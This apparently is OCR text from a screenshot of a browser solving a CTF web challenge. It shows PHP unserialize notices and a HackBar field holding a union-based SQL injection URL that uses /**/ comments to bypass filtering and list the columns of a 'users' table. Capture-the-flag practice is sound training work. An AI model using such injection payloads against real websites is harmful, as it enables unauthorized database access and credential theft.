 6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?n
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
http://6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201,group_concat(column_name),3,4 from information_schema.columns where table_schema=database() and
table_name='users'--+
Post data Referer User Agent Cookies Clear All